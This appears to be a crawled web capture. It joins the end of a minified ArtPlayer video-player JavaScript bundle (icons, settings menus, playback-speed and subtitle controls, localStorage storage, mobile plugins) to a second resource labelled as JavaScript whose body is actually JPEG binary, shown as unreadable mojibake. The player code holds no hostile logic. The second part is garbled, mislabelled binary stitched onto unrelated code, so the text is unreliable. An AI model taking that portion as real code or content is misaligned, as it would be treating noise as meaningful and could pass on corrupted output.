1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],"8M4rv":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],iY4Nz:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],"8DF0G":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],"64eDf":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],gxLKk:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"1a3p7":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],ioXaN:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],ghEK8:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"3iobs":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],dhbAn:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],hbZQA:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],aqPSH:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./flip"),c=o.interopDefault(a),l=t("./aspectRatio"),u=o.interopDefault(l),f=t("./playbackRate"),d=o.interopDefault(f),h=t("./subtitleOffset"),p=o.interopDefault(h),m=t("../utils/component"),g=o.interopDefault(m),v=t("../utils");class x extends g.default{constructor(E){super(E);let{option:b,controls:S,template:{$setting:A}}=E;this.name="setting",this.$parent=A,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...b.settings],b.setting&&(this.format(),this.render(),E.on("blur",()=>{this.show&&(this.show=!1,this.render())}),E.on("focus",C=>{let _=(0,v.includeFromEvent)(C,S.setting),T=(0,v.includeFromEvent)(C,this.$parent);!this.show||_||T||(this.show=!1,this.render())}),E.on("resize",()=>this.resize()))}get builtin(){let E=[],{option:b}=this.art;return b.playbackRate&&E.push((0,d.default)(this.art)),b.aspectRatio&&E.push((0,u.default)(this.art)),b.flip&&E.push((0,c.default)(this.art)),b.subtitleOffset&&E.push((0,p.default)(this.art)),E}traverse(E,b=this.option){var S;for(let A=0;A<b.length;A++){let C=b[A];E(C),(S=C.selector)!=null&&S.length&&this.traverse.call(this,E,C.selector)}}check(E){E.$parent.tooltip=E.html,this.traverse(b=>{b.default=b===E,b.default&&b.$item&&(0,v.inverseClass)(b.$item,"art-current")},E.$option),this.render(E.$parents)}format(E=this.option,b,S,A=[]){for(let C=0;C<E.length;C++){let _=E[C];if(_!=null&&_.name?((0,v.errorHandle)(!A.includes(_.name),"The [".concat(_.name,"] already exists in [setting]")),A.push(_.name)):_.name="setting-".concat(this.id++),!_.$formatted){(0,v.def)(_,"$parent",{get:()=>b}),(0,v.def)(_,"$parents",{get:()=>S}),(0,v.def)(_,"$option",{get:()=>E});let T=[];(0,v.def)(_,"$events",{get:()=>T}),(0,v.def)(_,"$formatted",{get:()=>!0})}this.format(_.selector||[],_,E,A)}this.option=E}find(E=""){let b=null;return this.traverse(S=>{S.name===E&&(b=S)}),b}resize(){var _,T;let{controls:E,constructor:{SETTING_WIDTH:b,SETTING_ITEM_HEIGHT:S},template:{$player:A,$setting:C}}=this.art;if(E.setting&&this.show){let R=((T=(_=this.active[0])==null?void 0:_.$parent)==null?void 0:T.width)||b,{left:I,width:D}=(0,v.getRect)(E.setting),{left:B,width:M}=(0,v.getRect)(A),P=I-B+D/2-R/2,$=this.active===this.option?this.active.length*S:(this.active.length+1)*S;if((0,v.setStyle)(C,"height","".concat($,"px")),(0,v.setStyle)(C,"width","".concat(R,"px")),this.art.isRotate||v.isMobile)return;P+R>M?((0,v.setStyle)(C,"left",null),(0,v.setStyle)(C,"right",null)):((0,v.setStyle)(C,"left","".concat(P,"px")),(0,v.setStyle)(C,"right","auto"))}}inactivate(E){for(let b=0;b<E.$events.length;b++)this.art.events.remove(E.$events[b]);E.$events.length=0}remove(E){let b=this.find(E);(0,v.errorHandle)(b,"Can't find [".concat(E,"] in the [setting]"));let S=b.$option.indexOf(b);b.$option.splice(S,1),this.inactivate(b),b.$item&&(0,v.remove)(b.$item),this.render()}update(E){let b=this.find(E.name);return b?(this.inactivate(b),Object.assign(b,E),this.format(),this.createItem(b,!0),this.render(),b):this.add(E)}add(E,b=this.option){return b.push(E),this.format(),this.createItem(E),this.render(),E}createHeader(E){if(!this.cache.has(E.$option))return;let b=this.cache.get(E.$option),{proxy:S,icons:{arrowLeft:A},constructor:{SETTING_ITEM_HEIGHT:C}}=this.art,_=(0,v.createElement)("div");(0,v.setStyle)(_,"height","".concat(C,"px")),(0,v.addClass)(_,"art-setting-item"),(0,v.addClass)(_,"art-setting-item-back");let T=(0,v.append)(_,'<div class="art-setting-item-left"></div>'),R=(0,v.createElement)("div");(0,v.addClass)(R,"art-setting-item-left-icon"),(0,v.append)(R,A),(0,v.append)(T,R),(0,v.append)(T,E.$parent.html);let I=S(_,"click",()=>this.render(E.$parents));E.$parent.$events.push(I),(0,v.append)(b,_)}createItem(E,b=!1){var U,X;if(!this.cache.has(E.$option))return;let S=this.cache.get(E.$option),A=E.$item,C="selector";(0,v.has)(E,"switch")&&(C="switch"),(0,v.has)(E,"range")&&(C="range"),(0,v.has)(E,"onClick")&&(C="button");let{icons:_,proxy:T,constructor:R}=this.art,I=(0,v.createElement)("div");(0,v.addClass)(I,"art-setting-item"),(0,v.setStyle)(I,"height","".concat(R.SETTING_ITEM_HEIGHT,"px")),I.dataset.name=E.name||"",I.dataset.value=E.value||"";let D=(0,v.append)(I,'<div class="art-setting-item-left"></div>'),B=(0,v.append)(I,'<div class="art-setting-item-right"></div>'),M=(0,v.createElement)("div");switch((0,v.addClass)(M,"art-setting-item-left-icon"),C){case"button":case"switch":case"range":(0,v.append)(M,E.icon||_.config);break;case"selector":(U=E.selector)!=null&&U.length?(0,v.append)(M,E.icon||_.config):(0,v.append)(M,_.check)}(0,v.append)(D,M),(0,v.def)(E,"$icon",{configurable:!0,get:()=>M}),(0,v.def)(E,"icon",{configurable:!0,get:()=>M.innerHTML,set(W){M.innerHTML="",(0,v.append)(M,W)}});let P=(0,v.createElement)("div");(0,v.addClass)(P,"art-setting-item-left-text"),(0,v.append)(P,E.html||""),(0,v.append)(D,P),(0,v.def)(E,"$html",{configurable:!0,get:()=>P}),(0,v.def)(E,"html",{configurable:!0,get:()=>P.innerHTML,set(W){P.innerHTML="",(0,v.append)(P,W)}});let $=(0,v.createElement)("div");switch((0,v.addClass)($,"art-setting-item-right-tooltip"),(0,v.append)($,E.tooltip||""),(0,v.append)(B,$),(0,v.def)(E,"$tooltip",{configurable:!0,get:()=>$}),(0,v.def)(E,"tooltip",{configurable:!0,get:()=>$.innerHTML,set(W){$.innerHTML="",(0,v.append)($,W)}}),C){case"switch":{let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon");let L=(0,v.append)(W,_.switchOn),O=(0,v.append)(W,_.switchOff);(0,v.setStyle)(E.switch?O:L,"display","none"),(0,v.append)(B,W),(0,v.def)(E,"$switch",{configurable:!0,get:()=>W});let N=E.switch;(0,v.def)(E,"switch",{configurable:!0,get:()=>N,set(V){N=V,V?((0,v.setStyle)(O,"display","none"),(0,v.setStyle)(L,"display",null)):((0,v.setStyle)(O,"display",null),(0,v.setStyle)(L,"display","none"))}});break}case"range":{let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon");let L=(0,v.append)(W,'<input type="range">');L.value=E.range[0],L.min=E.range[1],L.max=E.range[2],L.step=E.range[3],(0,v.addClass)(L,"art-setting-range"),(0,v.append)(B,W),(0,v.def)(E,"$range",{configurable:!0,get:()=>L});let O=[...E.range];(0,v.def)(E,"range",{configurable:!0,get:()=>O,set(N){O=[...N],L.value=N[0],L.min=N[1],L.max=N[2],L.step=N[3]}})}break;case"selector":if((X=E.selector)!=null&&X.length){let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon"),(0,v.append)(W,_.arrowRight),(0,v.append)(B,W)}}switch(C){case"switch":if(E.onSwitch){let W=T(I,"click",async L=>{E.switch=await E.onSwitch.call(this.art,E,I,L)});E.$events.push(W)}break;case"range":if(E.$range){if(E.onRange){let W=T(E.$range,"change",async L=>{E.range[0]=E.$range.valueAsNumber,E.tooltip=await E.onRange.call(this.art,E,I,L)});E.$events.push(W)}if(E.onChange){let W=T(E.$range,"input",async L=>{E.range[0]=E.$range.valueAsNumber,E.tooltip=await E.onChange.call(this.art,E,I,L)});E.$events.push(W)}}break;case"selector":{let W=T(I,"click",async L=>{var O;(O=E.selector)!=null&&O.length?this.render(E.selector):(this.check(E),E.$parent.onSelect&&(E.$parent.tooltip=await E.$parent.onSelect.call(this.art,E,I,L)))});E.$events.push(W),E.default&&(0,v.addClass)(I,"art-current")}break;case"button":if(E.onClick){let W=T(I,"click",async L=>{E.tooltip=await E.onClick.call(this.art,E,I,L)});E.$events.push(W)}}(0,v.def)(E,"$item",{configurable:!0,get:()=>I}),b?(0,v.replaceElement)(I,A):(0,v.append)(S,I),E.mounted&&setTimeout(()=>E.mounted.call(this.art,E.$item,E),0)}render(E=this.option){var b;if(this.active=E,this.cache.has(E)){let S=this.cache.get(E);(0,v.inverseClass)(S,"art-current")}else{let S=(0,v.createElement)("div");this.cache.set(E,S),(0,v.addClass)(S,"art-setting-panel"),(0,v.append)(this.$parent,S),(0,v.inverseClass)(S,"art-current"),(b=E[0])!=null&&b.$parent&&this.createHeader(E[0]);for(let A=0;A<E.length;A++)this.createItem(E[A])}this.resize()}}i.default=x},{"./flip":"7YotA","./aspectRatio":"6Hidr","./playbackRate":"3qrNj","./subtitleOffset":"4G52T","../utils/component":"j4qZZ","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7YotA":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,icons:f,constructor:{SETTING_ITEM_WIDTH:d,FLIP:h}}=l;function p(g){return u.get((0,a.capitalize)(g))}function m(){let g=l.setting.find("flip-".concat(l.flip));l.setting.check(g)}return{width:d,name:"flip",html:u.get("Video Flip"),tooltip:p(l.flip),icon:f.flip,selector:h.map(g=>({value:g,name:"flip-".concat(g),default:g===l.flip,html:p(g)})),onSelect:g=>(l.flip=g.value,g.html),mounted:()=>{m(),l.on("flip",()=>m())}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6Hidr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:{SETTING_ITEM_WIDTH:f,ASPECT_RATIO:d}}=c;function h(m){return m==="default"?l.get("Default"):m}function p(){let m=c.setting.find("aspect-ratio-".concat(c.aspectRatio));c.setting.check(m)}return{width:f,name:"aspect-ratio",html:l.get("Aspect Ratio"),icon:u.aspectRatio,tooltip:h(c.aspectRatio),selector:d.map(m=>({value:m,name:"aspect-ratio-".concat(m),default:m===c.aspectRatio,html:h(m)})),onSelect:m=>(c.aspectRatio=m.value,m.html),mounted:()=>{p(),c.on("aspectRatio",()=>p())}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3qrNj":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:{SETTING_ITEM_WIDTH:f,PLAYBACK_RATE:d}}=c;function h(m){return m===1?l.get("Normal"):m.toFixed(1)}function p(){let m=c.setting.find("playback-rate-".concat(c.playbackRate));c.setting.check(m)}return{width:f,name:"playback-rate",html:l.get("Play Speed"),tooltip:h(c.playbackRate),icon:u.playbackRate,selector:d.map(m=>({value:m,name:"playback-rate-".concat(m),default:m===c.playbackRate,html:h(m)})),onSelect:m=>(c.playbackRate=m.value,m.html),mounted:()=>{p(),c.on("video:ratechange",()=>p())}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4G52T":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:f}=c;return{width:f.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:l.get("Subtitle Offset"),icon:u.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:d=>(c.subtitleOffset=d.range[0],d.range[0]+"s"),mounted:(d,h)=>{c.on("subtitleOffset",p=>{h.$range.value=p,h.tooltip=p+"s"})}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"48Pli":[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(o){try{let a=JSON.parse(window.localStorage.getItem(this.name))||{};return o?a[o]:a}catch(a){return o?this.settings[o]:this.settings}}set(o,a){try{let c=Object.assign({},this.get(),{[o]:a});window.localStorage.setItem(this.name,JSON.stringify(c))}catch(c){this.settings[o]=a}}del(o){try{let a=this.get();delete a[o],window.localStorage.setItem(this.name,JSON.stringify(a))}catch(a){delete this.settings[o]}}clear(){try{window.localStorage.removeItem(this.name)}catch(o){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eOOz3:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("./miniProgressBar"),l=o.interopDefault(c),u=t("./autoOrientation"),f=o.interopDefault(u),d=t("./autoPlayback"),h=o.interopDefault(d),p=t("./fastForward"),m=o.interopDefault(p),g=t("./lock"),v=o.interopDefault(g);i.default=class{constructor(x){this.art=x,this.id=0;let{option:y}=x;y.miniProgressBar&&!y.isLive&&this.add(l.default),y.lock&&a.isMobile&&this.add(v.default),y.autoPlayback&&!y.isLive&&this.add(h.default),y.autoOrientation&&a.isMobile&&this.add(f.default),y.fastForward&&a.isMobile&&!y.isLive&&this.add(m.default);for(let E=0;E<y.plugins.length;E++)this.add(y.plugins[E])}add(x){this.id+=1;let y=x.call(this.art,this.art);return y instanceof Promise?y.then(E=>this.next(x,E)):this.next(x,y)}next(x,y){let E=y&&y.name||x.name||"plugin".concat(this.id);return(0,a.errorHandle)(!(0,a.has)(this,E),"Cannot add a plugin that already has the same name: ".concat(E)),(0,a.def)(this,E,{value:y}),this}}},{"../utils":"gpvEP","./miniProgressBar":"bAQc0","./autoOrientation":"31jHc","./autoPlayback":"UojkI","./fastForward":"k8rjo","./lock":"ifBkM","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bAQc0:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return l.on("control",u=>{u?(0,a.removeClass)(l.template.$player,"art-mini-progress-bar"):(0,a.addClass)(l.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"31jHc":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,template:{$player:f,$video:d}}=l;return l.on("fullscreenWeb",h=>{if(h){let{videoWidth:p,videoHeight:m}=d,{clientWidth:g,clientHeight:v}=document.documentElement;(p>m&&g<v||p<m&&g>v)&&setTimeout(()=>{(0,a.setStyle)(f,"width","".concat(v,"px")),(0,a.setStyle)(f,"height","".concat(g,"px")),(0,a.setStyle)(f,"transform-origin","0 0"),(0,a.setStyle)(f,"transform","rotate(90deg) translate(0, -".concat(g,"px)")),(0,a.addClass)(f,"art-auto-orientation"),l.isRotate=!0,l.emit("resize")},u.AUTO_ORIENTATION_TIME)}else(0,a.hasClass)(f,"art-auto-orientation")&&((0,a.removeClass)(f,"art-auto-orientation"),l.isRotate=!1,l.emit("resize"))}),l.on("fullscreen",async h=>{var m;if(!((m=screen==null?void 0:screen.orientation)!=null&&m.lock))return;let p=screen.orientation.type;if(h){let{videoWidth:g,videoHeight:v}=d,{clientWidth:x,clientHeight:y}=document.documentElement;if(g>v&&x<y||g<v&&x>y){let E=p.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(E),(0,a.addClass)(f,"art-auto-orientation-fullscreen")}}else(0,a.hasClass)(f,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(p),(0,a.removeClass)(f,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,a.hasClass)(f,"art-auto-orientation")}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],UojkI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,icons:f,storage:d,constructor:h,proxy:p,template:{$poster:m}}=l,g=l.layers.add({name:"auto-playback",html:'<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>'}),v=(0,a.query)(".art-auto-playback-last",g),x=(0,a.query)(".art-auto-playback-jump",g),y=(0,a.query)(".art-auto-playback-close",g);(0,a.append)(y,f.close);let E=null;function b(){let S=(d.get("times")||{})[l.option.id||l.option.url];clearTimeout(E),(0,a.setStyle)(g,"display","none"),S&&S>=h.AUTO_PLAYBACK_MIN&&((0,a.setStyle)(g,"display","flex"),v.innerText="".concat(u.get("Last Seen")," ").concat((0,a.secondToTime)(S)),x.innerText=u.get("Jump Play"),p(y,"click",()=>{(0,a.setStyle)(g,"display","none")}),p(x,"click",()=>{l.seek=S,l.play(),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","none")}),l.once("video:timeupdate",()=>{E=setTimeout(()=>{(0,a.setStyle)(g,"display","none")},h.AUTO_PLAYBACK_TIMEOUT)}))}return l.on("video:timeupdate",()=>{if(l.playing){let S=d.get("times")||{},A=Object.keys(S);A.length>h.AUTO_PLAYBACK_MAX&&delete S[A[0]],S[l.option.id||l.option.url]=l.currentTime,d.set("times",S)}}),l.on("ready",b),l.on("restart",b),{name:"auto-playback",get times(){return d.get("times")||{}},clear:()=>d.del("times"),delete(S){let A=d.get("times")||{};return delete A[S],d.set("times",A),A}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],k8rjo:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,proxy:f,template:{$player:d,$video:h}}=l,p=null,m=!1,g=1,v=()=>{clearTimeout(p),m&&(m=!1,l.playbackRate=g,(0,a.removeClass)(d,"art-fast-forward"))};return f(h,"touchstart",x=>{x.touches.length===1&&l.playing&&!l.isLock&&(p=setTimeout(()=>{m=!0,g=l.playbackRate,l.playbackRate=u.FAST_FORWARD_VALUE,(0,a.addClass)(d,"art-fast-forward")},u.FAST_FORWARD_TIME))}),f(document,"touchmove",v),f(document,"touchend",v),{name:"fastForward",get state(){return(0,a.hasClass)(d,"art-fast-forward")}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ifBkM:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{layers:u,icons:f,template:{$player:d}}=l;function h(){return(0,a.hasClass)(d,"art-lock")}function p(){(0,a.addClass)(d,"art-lock"),l.isLock=!0,l.emit("lock",!0)}function m(){(0,a.removeClass)(d,"art-lock"),l.isLock=!1,l.emit("lock",!1)}return u.add({name:"lock",mounted(g){let v=(0,a.append)(g,f.lock),x=(0,a.append)(g,f.unlock);(0,a.setStyle)(v,"display","none"),l.on("lock",y=>{y?((0,a.setStyle)(v,"display","inline-flex"),(0,a.setStyle)(x,"display","none")):((0,a.setStyle)(v,"display","none"),(0,a.setStyle)(x,"display","inline-flex"))})},click(){h()?m():p()}}),{name:"lock",get state(){return h()},set state(g){g?p():m()}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}]},["jz4E5"],"jz4E5","parcelRequireb749",{})}(Ji,Ji.exports)),Ji.exports}var BF=FF();const V8=Lf(BF);export{l8 as $,Fi as A,zF as B,R8 as C,eu as D,rE as E,At as F,dA as G,Fs as H,k8 as I,I8 as J,L8 as K,QF as L,e8 as M,H8 as N,JF as O,Ks as P,HF as Q,$m as R,tA as S,af as T,WF as U,uE as V,i8 as W,NF as X,MF as Y,$F as Z,s8 as _,ut as a,j8 as a0,kb as a1,qF as a2,OF as a3,Yr as a4,V8 as a5,it as a6,Jm as a7,Bi as a8,Ef as a9,WE as aa,ZF as ab,Y1 as ac,GF as ad,KF as ae,Ib as af,Qe as ag,t8 as ah,a8 as ai,r8 as aj,XF as ak,YF as al,fu as am,O8 as an,B8 as ao,jI as ap,n8 as aq,wA as b,F8 as c,c8 as d,xe as e,M8 as f,U8 as g,qe as h,jF as i,Jc as j,VF as k,Ht as l,Pm as m,ll as n,Lt as o,cl as p,UF as q,ve as r,o8 as s,vl as t,P8 as u,D8 as v,On as w,oe as x,S1 as y,we as z};


--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/23/4e5d84ef4f4c423e8ddc13a0cfac4e59.js
body_size: 3010
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C   $" &0P40,,0bFJ:Ptfzxrfpn��������np�ڢ������|����������� C"$$0*0^44^Ƅp�����������������������������������������������������  � �" ��               �� ;      !1AQa"4s����2BRq��#$STr�3D����              ��           1!AQq��   ? V�������� �� �h_U�Ŀ��֏��ꀁ�����O�W~6���QJ��
ʽ�2���ͣV�gM!�P���ꡦ�2y�S <1'������ai�J�f� �@X�*��MD�����<�����P�@8�o������]�BM:��ţ�Ry�����YF�hE<q�����pȢNZ�m��Mk ���X��8���0�%�I{�y�͟,q�9�5���:+5���*��4����j��`o�8��L��٪\�Xf�"��/��<�Ul��6J��҆�� �R�j�6��o�Y��.7U�������z�Y=U:�p���~V�u4����w@,���Zl�A���+uK(2Dp�;UP�`PR�7��4���a��F�f��1�A��Y��:�xq�RU�y��e���������F�������ˀ}΋F�h:qp�M�*�qi�.KL=@x�>�ca�&���Ɋ7av񸭊y�Y��o�Ah�sM��b�g䚊2�AA�jX-��֧MꢌQn0����F�9����jSݳF��α���#oŸ��\��n%Z(��|���� Q@���w7�hF�9�������%�ᖙ+2�"�e��,��K�֍I���N��0�
�pB�c`���$q7�3*k~/<b�90;�d��'4�=�qލ4���n~t'F�3	�3𤵳9�K��s)�����aܸ����������g�Q�Ƽ]�KE�"3���	:�cO&߁⮥��Î����S�ȍB���:f.��!:;��n�ۢ�`ٕ��<���n`����
